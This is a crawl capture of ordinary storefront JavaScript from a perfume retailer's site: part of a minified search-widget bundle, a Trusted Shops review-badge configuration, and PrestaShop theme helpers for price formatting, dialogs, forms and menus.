e;eh||!$.current||X||(e=$.current,c({type:eC.GET_NEXT_REGISTERS,payload:{lastRegisterId:e}}))},[eh]),eE=tV(function(){em([]),nO(c,null)},[]),ex=h.searchText&&h.searchText.length>2,eF=a.layoutSettings.facetsColumnPosition===eI.floatRight,eN=a.layoutSettings.facetsColumnPosition===eI.fixedLeft,eT=l.products!==ew.Error&&(null==u?void 0:u.length)>0,eP=l.products!==ew.Error&&(null==B?void 0:B.length)>0,eR=tE(d.reduce(function(e,t){var n=tE(e,2),r=n[0],o=n[1],a="tab"===t.config.uiControl;return[r||!a,o||a]},[!1,!1]),2),ek=eR[0],eA=eR[1],eD=!D&&eF,eL=(ek||eT)&&!D&&eN,eO=ek&&(eF||D),eU=l.facets===ew.Ready&&eT&&D&&ek,eM=ex&&l.products===ew.Ready&&!eT,eH=eT||eL||eO||eP,eB=l.products===ew.Error||T||eM,eV=l.products===ew.Loading||l.facets===ew.Loading,ez=function(e){p.current=!0,I(e)};return ty(tr,{children:[ty(oV,{shopData:a,filters:h,facets:d,searchText:E,searchTextError:T,setSearchTextError:P,handleTextSearch:function(e){e&&(ev(e),C(e),nk(c,e),nI(c,ep()),nO(c,null),nL(c,a.defaultSorting))},handleClose:eu,resetResults:function(){el(),C(""),V([]),nk(c,""),nI(c,ep()),nO(c,null),nL(c,a.defaultSorting),nD(c,rI(a.tabFacet))},onSetSelectorFacet:eg,onSelectTabFacetFilterChange:eb,isSmallScreen:D,isLoadingAnyRequest:eV,hasTabFacets:eA,hasMainContent:eH,hasMessage:eB}),ty(am,{hasMainContent:eH,isSmallScreen:D,handleClose:eu,canShowStaticMenu:eL,filters:h,facets:d,setShowFilters:I,products:u,shopData:a,appliedFiltersCount:Q,onPricesFilterChange:e_,onSelectFacetFilterChange:em,onClearFilters:eE,fetchStatus:l,hasFilters:ek,hasBanners:eP,banners:B,isExtraSmallScreen:U,hasMessage:eB,searchTextError:T,error:f,hasNoResults:eM,hasProducts:eT,productCMSPrices:m,isProductCMSErrorPrice:_,lastSearchText:x,ruleIds:ee.current,onLoadMoreProducts:ey,isRefetchingProducts:eh,updateObserver:X,setProductClickedToScrollCache:function(e){rK(e)},totalHits:G,onSortingFilterChange:eS,canShowFilterButton:eD,setShowRightSlideFilters:ez,dispatch:c,canShowFloatMenu:eO,shouldHaveFiltersAnimationRef:p,filterModalRef:es,showFilters:k,canShowFiltersModalButton:eU,ruleIdsRef:ee})]})},ab=function(e){var t=e.onClose;return ty("div",{className:"sbFullscreen",id:"sbFullscreen",children:ty("div",{className:"sbFinderFullHeight",id:"sbContainer",children:ty("div",{className:"sbFinderContainer",children:ty(ag,{shopData:e.shopData,onClose:t})})})})},a_="sellboost-finder-is-open",aS=function(){var e;document.body.classList.add("sellboost-finder-is-loaded"),null===(e=document.getElementById("sb-finder-preload"))||void 0===e||e.remove()},ay={id:"",sourceLanguage:"",standardIsoCode:"",subShopId:"",layoutSettings:{facetsColumnPosition:eI.fixedLeft,facetsFirstViewCount:"3",inputStyle:"bottom_line",minimumSearchCharacters:"3",searchDelayMs:200},country:"",countryId:null,styles:{},customCss:"",currency:"",currencySymbol:"",group:"",sandbox:!1,productVisibleFields:nh,validSelectors:[],excludedBrands:[],sbFinderDisabledStats:!1,testMode:!1,languages:[],loadPricesUrl:null,stockFilterEnabledInFirstSearch:!1,currencyFormat:null,defaultSorting:nu,initialContent:n_,failoverUrl:""};function aE(){setTimeout(function(){var e=window.sbFinder,t=e.config,n=e.action;if(n.open){var r=document.getElementsByClassName("sb-finder-overlay"),o=oP(t.selector);if(r.length){Array.from(r).forEach(function(e){e.addEventListener("click",n.open),e.addEventListener("focus",n.open)});return}Array.prototype.forEach.call(o,function(e){var t=e.cloneNode(!0);t.addEventListener("click",n.open),t.addEventListener("focus",n.open),e.replaceWith(t)})}},500)}var aC=(ev=eG(function(e,t){var n;return eX(this,function(e){switch(e.label){case 0:var r;return n=[],[4,nw(t,20,(r=eG(function(e){var t,r;return eX(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,rg(e.map(function(e){return e.id}))];case 1:return t=o.sent(),n=eQ(n).concat(eQ(t)),[3,3];case 2:return r=o.sent(),nc.debug("Error getting product cms prices",r),[3,3];case 3:return[2]}})}),function(e){return r.apply(this,arguments)}))];case 1:return e.sent(),[2,t.map(function(e){var t,r=null!==(t=n.find(function(t){return t.id===e.id}))&&void 0!==t?t:e;return eW(eq({},e),{totalPrice:r.totalPrice,basePrice:r.basePrice,discountPercentage:r.discountPercentage})})]}})}),function(e,t){return ev.apply(this,arguments)}),aw=(em=eG(function(){var e,t,n,r,o,a=arguments;return eX(this,function(i){switch(i.label){case 0:if(e=!(a.length>0)||void 0===a[0]||a[0],!window.sbFinder.apiShopData.initialContentIsActive)return[3,4];return[4,r_({shopId:window.sbFinder.apiShopData.shopId,subShopId:window.sbFinder.config.subShopId,language:window.sbFinder.config.sourceLanguage,country:window.sbFinder.config.country,countryId:window.sbFinder.config.countryId,group:window.sbFinder.config.group,currency:window.sbFinder.config.currency,excludedBrands:oA(null!==(t=null==window?void 0:window.sbExcludedBrands)&&void 0!==t?t:[]),facets:window.sbFinder.apiShopData.stockFilterEnabledInFirstSearch?rT:[],sorting:null!==(n=window.sbFinder.apiShopData.sorting)&&void 0!==n?n:nu},e)];case 1:if(r=i.sent(),!window.sbFinder.config.loadPricesUrl)return[3,3];return[4,aC(window.sbFinder.config.loadPricesUrl,r.recommendedProducts)];case 2:return o=i.sent(),[2,eW(eq({},r),{recommendedProducts:o})];case 3:return[2,r];case 4:return[2]}})}),function(){return em.apply(this,arguments)});(eg=eG(function(){var e;return eX(this,function(t){switch(t.label){case 0:if(window.sbFinder.config.sandbox)return[3,2];return[4,aw()];case 1:e=t.sent(),t.label=2;case 2:return function(e){aS();var t,n,r,o,a,i="sb-fullscreen",s=window.sbFinder,c=s.config,l=s.apiShopData,u=null==window?void 0:window.sbExcludedBrands,d=null==window?void 0:window.sbFinderDisabledStats,f=c.zIndex||2147483637;if((null==c?void 0:c.isRtl)&&document.body.classList.add("sellboost-finder-rtl"),n=(t={config:c,apiShopData:l}).config.sourceLanguage,r=t.apiShopData.languages.find(function(e){return e.iso===n}),window.sbFinder.config.standardIsoCode=(null==r?void 0:r.standardIsoCode)||n,null==r||!r.isFinderEnabled){nc.debug("Unsupported language",c.sourceLanguage);return}document.body.classList.add((o=c.sourceLanguage,"sellboost-finder-lang-".concat(o)));var h=function(){var e=window.sbFinder.config.onCloseExtraAction,t=document.getElementById(i);document.body.classList.remove(a_),t&&t.remove(),e&&e()},p=function(e,t,n){e.insertBefore(t,null);var r=tt(ab,{onClose:h,shopData:n});t_(r,t)},v=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=function(){g(e,t)};window.sbFinder.action={open:n,setOpenIn:function(e){return oD(e,n)}}},m=function(e,t,n,r){(!r||e)&&p(e,t,n)},g=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];document.body.classList.add(a_);var n=t?document.getElementById("finderSb"):document.getElementsByTagName("body")[0],r=document.getElementById(i);if(r){var o=tt(ab,{onClose:h,shopData:e});t_(o,r)}else(r=document.createElement("div")).setAttribute("id",i),m(n,r,e,t)},b=function(e){e.preventDefault(),g(ay)};if(c){ay=oR(c,l,e,u,d),oI(eq({"--sb-container-index":f},ay.styles),ay.customCss),v(ay);var _=oP(c.selector);if(0===_.length){nc.debug("element not found",c.selector);return}if(c.sandbox)window.sbHasSandboxEvent||(document.addEventListener("onFinderSandbox",eG(function(){return eX(this,function(e){switch(e.label){case 0:return[4,y()];case 1:return e.sent(),v(ay,!0),oI(eq({"--sb-container-index":f},ay.styles),ay.customCss),setTimeout(function(){g(ay,!0)},250),[2]}})})),window.sbHasSandboxEvent=!0);else{var S=window.sbFinder.config.removeExistingListeners;ay.validSelectors=eQ(_),Array.prototype.forEach.call(_,function(e){var t=S?e.cloneNode(!0):e;t.addEventListener("click",function(e){return b(e)}),t.addEventListener("focus",function(e){return b(e)})})}(rx()&&!c.sandbox||c.preloadActive)&&g(ay),window.sbFinder.config.removeExistingListeners&&("complete"===document.readyState?aE():window.addEventListener("load",function(){aE()})),os("sellboostfinder:loaded",window.sbFinder)}else nc.debug("Configuration not set");var y=(a=eG(function(){var e,t,n,r;return eX(this,function(o){switch(o.label){case 0:return e=window.sbFinder.config,t=window.sbExcludedBrands,n=window.sbFinderDisabledStats,r=window.sbFinder.apiShopData,[4,aw(!1)];case 1:var a;return ay=oR(e,r,o.sent(),t,n),window.location.hash="",(!(a=oP(e.selector))&&0!==a||Array.isArray(a)&&0===a.length||a instanceof NodeList&&0===a.length)&&nc.debug("Element not found",e.selector),[2]}})}),function(){return a.apply(this,arguments)})}(e),[2]}})}),function(){return eg.apply(this,arguments)})(),window.addEventListener("pageshow",function(e){e.persisted&&rQ()})}();
//# sourceMappingURL=finder.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XCFB3C381ADB388B5B2DA4E3048C62811.js
body_size: 1360
content:
((e,t)=>{const a={shopInfo:{tsId:"XCFB3C381ADB388B5B2DA4E3048C62811",name:"sabina.com/en",url:"https://www.sabina.com/en/",language:"en",targetMarket:"EUO",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-b1d16640-06ff-48a0-8ffc-c1704e4eb195",channelId:"chl-6f956277-9f17-474d-a75b-59936f31f8df"},buyerProtection:{certificateType:"NO_AUDIT",certificateState:"NO_AUDIT",mainProtectionCurrency:"EUR",classicProtectionAmount:0,maxProtectionDuration:0},reviewSystem:{rating:{averageRating:4.76,averageRatingCount:348,overallRatingCount:1355,distribution:{oneStar:14,twoStars:1,threeStars:4,fourStars:17,fiveStars:312}},reviews:[{average:5,buyerStatement:"Item and Delivery great , received before expected",rawChangeDate:"2025-12-27T12:24:23.000Z",changeDate:"27/12/2025",transactionDate:"11/12/2025"},{average:5,buyerStatement:"I loved you had vanilla couture available.\n\nGift wrapping could be better. The box was huge",rawChangeDate:"2025-12-26T00:53:57.000Z",changeDate:"26/12/2025",transactionDate:"13/12/2025"},{average:5,buyerStatement:"Brilliant selection of perfumes - fast delivery.",rawChangeDate:"2025-12-25T18:49:46.000Z",changeDate:"25/12/2025",transactionDate:"11/12/2025"}]},features:["MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE","MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","SHOP_TRUSTBADGE_REVIEW_REVIEWREQUEST_CREATION_DISABLE","GUARANTEE_RECOG_CLASSIC_INTEGRATION"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/en-eu/reviews/sabina-com-en",profileUrlLegalSection:"https://www.trstd.com/en-eu/reviews/sabina-com-en#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/en-gb/articles/23970864566162"},contractStartDate:"2019-06-25 00:00:00",shopkeeper:{name:"Sabina Store, S.L.",street:"Calle Chile, 4. Pol. Ind. El Tablero",country:"ES",city:"Las Palmas de Gran Canaria",zip:"35109"},displayVariant:"reviews-only",variant:"reviews-only",twoLetterCountryCode:"GB"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2025-12-28T05:26:12.250Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: text/javascript
request_url: https://static1.sabinacdn.com/themes/pf_newfashionstore/cache/v_23237_4dbcb6f77b8f9cf7ad62bf1ebfb1c469.js
body_size: 95119
content:
;function formatedNumberToFloat(price,currencyFormat,currencySign)
{price=price.replace(currencySign,'');if(currencyFormat===1)
return parseFloat(price.replace(',','').replace(' ',''));else if(currencyFormat===2)
return parseFloat(price.replace(' ','').replace(',','.'));else if(currencyFormat===3)
return parseFloat(price.replace('.','').replace(' ','').replace(',','.'));else if(currencyFormat===4)
return parseFloat(price.replace(',','').replace(' ',''));return price;}
function formatNumber(value,numberOfDecimal,thousenSeparator,virgule)
{value=value.toFixed(numberOfDecimal);var val_string=value+'';var tmp=val_string.split('.');var abs_val_string=(tmp.length===2)?tmp[0]:val_string;var deci_string=('0.'+(tmp.length===2?tmp[1]:0)).substr(2);var nb=abs_val_string.length;for(var i=1;i<4;i++)
if(value>=Math.pow(10,(3*i)))
abs_val_string=abs_val_string.substring(0,nb-(3*i))+thousenSeparator+abs_val_string.substring(nb-(3*i));if(parseInt(numberOfDecimal)===0)
return abs_val_string;return abs_val_string+virgule+(deci_string>0?deci_string:'00');}
function formatCurrency(price,currencyFormat,currencySign,currencyBlank)
{var blank='';price=parseFloat(price).toFixed(10);price=ps_round(price,priceDisplayPrecision);if(currencyBlank>0)
blank=' ';if(currencyFormat==1)
return currencySign+blank+formatNumber(price,priceDisplayPrecision,',','.');if(currencyFormat==2)
return(formatNumber(price,priceDisplayPrecision,' ',',')+blank+currencySign);if(currencyFormat==3)
return(currencySign+blank+formatNumber(price,priceDisplayPrecision,'.',','));if(currencyFormat==4)
return(formatNumber(price,priceDisplayPrecision,',','.')+blank+currencySign);if(currencyFormat==5)
return(currencySign+blank+formatNumber(price,priceDisplayPrecision,'\'','.'));return price;}
function ps_round_helper(value,mode)
{if(value>=0.0)
{tmp_value=Math.floor(value+0.5);if((mode==3&&value==(-0.5+tmp_value))||(mode==4&&value==(0.5+2*Math.floor(tmp_value/2.0)))||(mode==5&&value==(0.5+2*Math.floor(tmp_value/2.0)-1.0)))
tmp_value-=1.0;}
else
{tmp_value=Math.ceil(value-0.5);if((mode==3&&value==(0.5+tmp_value))||(mode==4&&value==(-0.5+2*Math.ceil(tmp_value/2.0)))||(mode==5&&value==(-0.5+2*Math.ceil(tmp_value/2.0)+1.0)))
tmp_value+=1.0;}
return tmp_value;}
function ps_log10(value)
{return Math.log(value)/Math.LN10;}
function ps_round_half_up(value,precision)
{var mul=Math.pow(10,precision);var val=value*mul;var next_digit=Math.floor(val*10)-10*Math.floor(val);if(next_digit>=5)
val=Math.ceil(val);else
val=Math.floor(val);return val/mul;}
function ps_round(value,places)
{if(typeof(roundMode)==='undefined')
roundMode=2;if(typeof(places)==='undefined')
places=2;var method=roundMode;if(method===0)
return ceilf(value,places);else if(method===1)
return floorf(value,places);else if(method===2)
return ps_round_half_up(value,places);else if(method==3||method==4||method==5)
{var precision_places=14-Math.floor(ps_log10(Math.abs(value)));var f1=Math.pow(10,Math.abs(places));if(precision_places>places&&precision_places-places<15)
{var f2=Math.pow(10,Math.abs(precision_places));if(precision_places>=0)
tmp_value=value*f2;else
tmp_value=value/f2;tmp_value=ps_round_helper(tmp_value,roundMode);f2=Math.pow(10,Math.abs(places-precision_places));tmp_value/=f2;}
else
{if(places>=0)
tmp_value=value*f1;else
tmp_value=value/f1;if(Math.abs(tmp_value)>=1e15)
return value;}
tmp_value=ps_round_helper(tmp_value,roundMode);if(places>0)
tmp_value=tmp_value/f1;else
tmp_value=tmp_value*f1;return tmp_value;}}
function autoUrl(name,dest)
{var loc;var id_list;id_list=document.getElementById(name);loc=id_list.options[id_list.selectedIndex].value;if(loc!=0)
location.href=dest+loc;return;}
function autoUrlNoList(name,dest)
{var loc;loc=document.getElementById(name).checked;location.href=dest+(loc==true?1:0);return;}
function toggle(e,show)
{e.style.display=show?'':'none';}
function toggleMultiple(tab)
{var len=tab.length;for(var i=0;i<len;i++)
if(tab[i].style)
toggle(tab[i],tab[i].style.display=='none');}
function showElemFromSelect(select_id,elem_id)
{var select=document.getElementById(select_id);for(var i=0;i<select.length;++i)
{var elem=document.getElementById(elem_id+select.options[i].value);if(elem!=null)
toggle(elem,i==select.selectedIndex);}}
function openCloseAllDiv(name,option)
{var tab=$('*[name='+name+']');for(var i=0;i<tab.length;++i)
toggle(tab[i],option);}
function toggleDiv(name,option)
{$('*[name='+name+']').each(function(){if(option=='open')
{$('#buttonall').data('status','close');$(this).hide();}
else
{$('#buttonall').data('status','open');$(this).show();}})}
function toggleButtonValue(id_button,text1,text2)
{if($('#'+id_button).find('i').first().hasClass('process-icon-compress'))
{$('#'+id_button).find('i').first().removeClass('process-icon-compress').addClass('process-icon-expand');$('#'+id_button).find('span').first().html(text1);}
else
{$('#'+id_button).find('i').first().removeClass('process-icon-expand').addClass('process-icon-compress');$('#'+id_button).find('span').first().html(text2);}}
function toggleElemValue(id_button,text1,text2)
{var obj=document.getElementById(id_button);if(obj)
obj.value=((!obj.value||obj.value==text2)?text1:text2);}
function addBookmark(url,title)
{if(window.sidebar&&window.sidebar.addPanel)
return window.sidebar.addPanel(title,url,"");else if(window.external&&('AddFavorite'in window.external))
return window.external.AddFavorite(url,title);}
function writeBookmarkLink(url,title,text,img)
{var insert='';if(img)
insert=writeBookmarkLinkObject(url,title,'<img src="'+img+'" alt="'+escape(text)+'" title="'+removeQuotes(text)+'" />')+'&nbsp';insert+=writeBookmarkLinkObject(url,title,text);if(window.sidebar||window.opera&&window.print||(window.external&&('AddFavorite'in window.external)))
$('.add_bookmark, #header_link_bookmark').append(insert);}
function writeBookmarkLinkObject(url,title,insert)
{if(window.sidebar||window.external)
return('<a href="javascript:addBookmark(\''+escape(url)+'\', \''+removeQuotes(title)+'\')">'+insert+'</a>');else if(window.opera&&window.print)
return('<a rel="sidebar" href="'+escape(url)+'" title="'+removeQuotes(title)+'">'+insert+'</a>');return('');}
function checkCustomizations()
{var pattern=new RegExp(' ?filled ?');if(typeof customizationFields!='undefined')
for(var i=0;i<customizationFields.length;i++)
{if(parseInt(customizationFields[i][1])==1&&($('#'+customizationFields[i][0]).html()==''||$('#'+customizationFields[i][0]).text()!=$('#'+customizationFields[i][0]).val())&&!pattern.test($('#'+customizationFields[i][0]).attr('class')))
return false;}
return true;}
function emptyCustomizations()
{customizationId=null;if(typeof(customizationFields)=='undefined')return;$('.customization_block .success').fadeOut(function(){$(this).remove();});$('.customization_block .error').fadeOut(function(){$(this).remove();});for(var i=0;i<customizationFields.length;i++)
{$('#'+customizationFields[i][0]).html('');$('#'+customizationFields[i][0]).val('');}}
function ceilf(value,precision)
{if(typeof(precision)==='undefined')
precision=0;var precisionFactor=precision===0?1:Math.pow(10,precision);var tmp=value*precisionFactor;var tmp2=tmp.toString();if(tmp2[tmp2.length-1]===0)
return value;return Math.ceil(value*precisionFactor)/precisionFactor;}
function floorf(value,precision)
{if(typeof(precision)==='undefined')
precision=0;var precisionFactor=precision===0?1:Math.pow(10,precision);var tmp=value*precisionFactor;var tmp2=tmp.toString();if(tmp2[tmp2.length-1]===0)
return value;return Math.floor(value*precisionFactor)/precisionFactor;}
function setCurrency(id_currency)
{$.ajax({type:'POST',headers:{"cache-control":"no-cache"},url:baseDir+'index.php'+'?rand='+new Date().getTime(),data:'controller=change-currency&id_currency='+parseInt(id_currency),success:function(msg)
{location.reload(true);}});}
function isArrowKey(k_ev)
{var unicode=k_ev.keyCode?k_ev.keyCode:k_ev.charCode;if(unicode>=37&&unicode<=40)
return true;return false;}
function removeQuotes(value)
{value=value.replace(/\\"/g,'');value=value.replace(/"/g,'');value=value.replace(/\\'/g,'');value=value.replace(/'/g,'');return value;}
function sprintf(format)
{for(var i=1;i<arguments.length;i++)
format=format.replace(/%s/,arguments[i]);return format;}
function fancyMsgBox(msg,title)
{if(title)msg="<h2>"+title+"</h2><p>"+msg+"</p>";msg+="<br/><p class=\"submit\" style=\"text-align:right; padding-bottom: 0\"><input class=\"button\" type=\"button\" value=\"OK\" onclick=\"$.fancybox.close();\" /></p>";if(!!$.prototype.fancybox)
$.fancybox(msg,{'autoDimensions':false,'autoSize':false,'width':500,'height':'auto','openEffect':'none','closeEffect':'none'});}
function fancyChooseBox(question,title,buttons,otherParams)
{var msg,funcName,action;msg='';if(title)
msg="<h2>"+title+"</h2><p>"+question+"</p>";msg+="<br/><p class=\"submit\" style=\"text-align:right; padding-bottom: 0\">";var i=0;for(var caption in buttons){if(!buttons.hasOwnProperty(caption))continue;funcName=buttons[caption];if(typeof otherParams=='undefined')otherParams=0;otherParams=escape(JSON.stringify(otherParams));action=funcName?"$.fancybox.close();window['"+funcName+"'](JSON.parse(unescape('"+otherParams+"')), "+i+")":"$.fancybox.close()";msg+='<button type="submit" class="button btn-default button-medium" style="margin-right: 5px;" value="true" onclick="'+action+'" >';msg+='<span>'+caption+'</span></button>'
i++;}
msg+="</p>";if(!!$.prototype.fancybox)
$.fancybox(msg,{'autoDimensions':false,'width':500,'height':'auto','openEffect':'none','closeEffect':'none'});}
function toggleLayer(whichLayer,flag)
{if(!flag)
$(whichLayer).hide();else
$(whichLayer).show();}
function openCloseLayer(whichLayer,action)
{if(!action)
{if($(whichLayer).css('display')=='none')
$(whichLayer).show();else
$(whichLayer).hide();}
else if(action=='open')
$(whichLayer).show();else if(action=='close')
$(whichLayer).hide();}
function updateTextWithEffect(jQueryElement,text,velocity,effect1,effect2,newClass)
{if(jQueryElement.text()!==text)
{if(effect1==='fade')
jQueryElement.fadeOut(velocity,function(){$(this).addClass(newClass);if(effect2==='fade')$(this).text(text).fadeIn(velocity);else if(effect2==='slide')$(this).text(text).slideDown(velocity);else if(effect2==='show')$(this).text(text).show(velocity,function(){});});else if(effect1==='slide')
jQueryElement.slideUp(velocity,function(){$(this).addClass(newClass);if(effect2==='fade')$(this).text(text).fadeIn(velocity);else if(effect2==='slide')$(this).text(text).slideDown(velocity);else if(effect2==='show')$(this).text(text).show(velocity);});else if(effect1==='hide')
jQueryElement.hide(velocity,function(){$(this).addClass(newClass);if(effect2==='fade')$(this).text(text).fadeIn(velocity);else if(effect2==='slide')$(this).text(text).slideDown(velocity);else if(effect2==='show')$(this).text(text).show(velocity);});}}
function dbg(value)
{var active=false;var firefox=true;if(active)
if(firefox)
console.log(value);else
alert(value);}
function print_r(element,limit,depth)
{depth=depth?depth:0;limit=limit?limit:1;returnString='<ol>';for(property in element)
{if(property!='domConfig')
{returnString+='<li><strong>'+property+'</strong> <small>('+(typeof element[property])+')</small>';if(typeof element[property]=='number'||typeof element[property]=='boolean')
returnString+=' : <em>'+element[property]+'</em>';if(typeof element[property]=='string'&&element[property])
returnString+=': <div style="background:#C9C9C9;border:1px solid black; overflow:auto;"><code>'+
element[property].replace(/</g,'&amp;lt;').replace(/>/g,'&amp;gt;')+'</code></div>';if((typeof element[property]=='object')&&(depth<limit))
returnString+=print_r(element[property],limit,(depth+1));returnString+='</li>';}}
returnString+='</ol>';if(depth==0)
{winpop=window.open("","","width=800,height=600,scrollbars,resizable");winpop.document.write('<pre>'+returnString+'</pre>');winpop.document.close();}
return returnString;}
function in_array(value,array)
{for(var i in array)
if((array[i]+'')===(value+''))
return true;return false;}
function isCleanHtml(content)
{var events='onmousedown|onmousemove|onmmouseup|onmouseover|onmouseout|onload|onunload|onfocus|onblur|onchange';events+='|onsubmit|ondblclick|onclick|onkeydown|onkeyup|onkeypress|onmouseenter|onmouseleave|onerror|onselect|onreset|onabort|ondragdrop|onresize|onactivate|onafterprint|onmoveend';events+='|onafterupdate|onbeforeactivate|onbeforecopy|onbeforecut|onbeforedeactivate|onbeforeeditfocus|onbeforepaste|onbeforeprint|onbeforeunload|onbeforeupdate|onmove';events+='|onbounce|oncellchange|oncontextmenu|oncontrolselect|oncopy|oncut|ondataavailable|ondatasetchanged|ondatasetcomplete|ondeactivate|ondrag|ondragend|ondragenter|onmousewheel';events+='|ondragleave|ondragover|ondragstart|ondrop|onerrorupdate|onfilterchange|onfinish|onfocusin|onfocusout|onhashchange|onhelp|oninput|onlosecapture|onmessage|onmouseup|onmovestart';events+='|onoffline|ononline|onpaste|onpropertychange|onreadystatechange|onresizeend|onresizestart|onrowenter|onrowexit|onrowsdelete|onrowsinserted|onscroll|onsearch|onselectionchange';events+='|onselectstart|onstart|onstop';var script1=/<[\s]*script/im;var script2=new RegExp('('+events+')[\s]*=','im');var script3=/.*script\:/im;var script4=/<[\s]*(i?frame|embed|object)/im;if(script1.test(content)||script2.test(content)||script3.test(content)||script4.test(content))
return false;return true;}
function getStorageAvailable(){test='foo';storage=window.localStorage||window.sessionStorage;try{storage.setItem(test,test);storage.removeItem(test);return storage;}
catch(error){return null;}}
$(document).ready(function()
{$('form').submit(function(){$(this).find('.hideOnSubmit').hide();});$.fn.checkboxChange=function(fnChecked,fnUnchecked){if($(this).prop('checked')&&fnChecked)
fnChecked.call(this);else if(fnUnchecked)
fnUnchecked.call(this);if(!$(this).attr('eventCheckboxChange'))
{$(this).on('change',function(){$(this).checkboxChange(fnChecked,fnUnchecked);});$(this).attr('eventCheckboxChange',true);}};$('a._blank, a.js-new-window').attr('target','_blank');});;var responsiveflag=false;var alreadySubmittedAccCreate=false;ps_round_half_up=function(value,precision){var mul=Math.pow(10,precision);var val=value*mul;val=val.toFixed(1);var next_digit=Math.floor(val*10)-10*Math.floor(val);if(next_digit>=5)
val=Math.ceil(val);else
val=Math.floor(val);return val/mul;}
$(document).ready(function(){$('#mc_descriptioncollapse').on('show.bs.collapse',function(e){$('.rotate').toggleClass("down");})
$('#mc_descriptioncollapse').on('hide.bs.collapse',function(e){$('.rotate').toggleClass("down");})
$(".footerbuilder .pts-widget .row ul:first-of-type").addClass("toggle-footer");$(".footerbuilder .pts-widget .widget-links .widget-inner div:first-of-type").addClass("toggle-footer");$(".footerbuilder .categories_block .pts-widget .block_content:first-of-type").addClass("toggle-footer");$("#btn-submit-binter").click(function(){$('#resultado-binter').html('').hide();var input_tipo_tarjeta=$("#tipo-tarjeta");var tipo_tarjeta="Binter";if(typeof input_tipo_tarjeta!=='undefined'&&input_tipo_tarjeta.length)
tipo_tarjeta=input_tipo_tarjeta.val();var campos_formulario={};$("input[id^='binter-'").each(function(index){var nombre_campo=$(this).attr("id").replace("binter-","");campos_formulario[nombre_campo]=$(this).val();});campos_formulario["tipo_tarjeta"]=tipo_tarjeta;$.post(baseUri+'binter_cms.php?rand='+new Date().getTime(),campos_formulario).done(function(result){$('#resultado-binter').html(result).show();});});$("#btn-submit-aniversario").click(function(){var MaxAllowedSize=15000000;var sizeKMGB="15MG";var fileSize;$form=new FormData();$('#resultado-aniversario').html('').hide();$("#boton_formulario").hide();$('#resultado-aniversario').html('Procesando solicitud, espere por favor...').show();$("input[id^='aniversario-'").each(function(index,element){var $name=$(element).attr('name');switch($name){case'privacy':$form.append($name,($(element).is(":checked")?1:0));break;case'video':$input=document.getElementById('aniversario-video');$file=$input.files[0];fileSize=$input.files[0].size;if($file==undefined)
return;if(fileSize>=MaxAllowedSize)
return;$form.append($name,$file,$file.name);break;default:$form.append($name,$(element).val());break;}});$("textarea[id^='aniversario-'").each(function(index,element){var $name=$(element).attr('name');$form.append($name,$(element).val());});if(fileSize<MaxAllowedSize){$.ajax({cache:false,contentType:false,data:$form,dataType:'html',processData:false,type:'POST',url:baseUri+'aniversario_septiembre.php?rand='+(new Date().getTime())}).done(function(result){$('#resultado-aniversario').html(result).show();$("#boton_formulario").show();});}else{$('#resultado-aniversario').html('El video no puede ser superior a 10MG').show();$("#boton_formulario").show();}});$(".modal-header .close").click(function(){$(".modal").modal("hide");});$('.search-focus.dropdown-toggle').bind('click',function(e){if($(this).hasClass('active')){$('.nav-search').removeClass('open');$(this).removeClass('active');}else{$(this).addClass('active');$('.nav-search').addClass('open');$('.nav-search .input-group input[type="text"]').focus();}});$('.nav-search .button-close').bind('click',function(e){if($('.search-focus.dropdown-toggle').hasClass('active')){$('.nav-search').removeClass('open');$('.btn-group.search-focus').removeClass('active');}});if($("body").hasClass("layout-boxed-md")||$("body").hasClass("layout-boxed-lg")){}else{var _menu_action=0;if($('#header').length){_menu_action=$('#header').offset().top;}
var _is_menu_action=$('#header').hasClass('no-fixed');var _enable_menu_fixed=$('body').hasClass('keep-header');var Menu_Fixed_origi=function(){"use strict";if(_enable_menu_fixed){var $mainmenu=$('#header');if(!_is_menu_action){if($(document).scrollTop()>_menu_action+50){$mainmenu.addClass('menu_fixed');if($('.menu_fixed_height').length<=0){$('#header').before('<div class="menu_fixed_height"></div>');}
$('.return-top').addClass('display');}else{$mainmenu.removeClass('menu_fixed');$('.menu_fixed_height').remove();$('.return-top').removeClass('display');}}}}
var Menu_Fixed=function(){"use strict";if(_enable_menu_fixed){(function($){var $mainmenu=$('#header');if(!_is_menu_action){if($(document).scrollTop()>_menu_action+0&&$(window).width()>767){$mainmenu.addClass('menu_fixed').css('top','-48px');$mainmenu.find('#search_query_top').attr('id','search_query_top_main');if('undefined'!=typeof dfClassicLayers){for(var index in dfClassicLayers){if(typeof dfClassicLayers[index].configure==='function')
dfClassicLayers[index].configure();}}
$('.return-top').addClass('display');}else{setTimeout(function(){$mainmenu.removeClass('menu_fixed').css('top',0);$mainmenu.find('#search_query_top_main').attr('id','search_query_top');if('undefined'!=typeof dfClassicLayers){for(var index in dfClassicLayers){if(typeof dfClassicLayers[index].configure==='function')
dfClassicLayers[index].configure();}}},300);$('.return-top').removeClass('display');}}})(jQuery);}}
jQuery(document).ready(function(){Menu_Fixed();});$(window).scroll(function(event){Menu_Fixed();});}
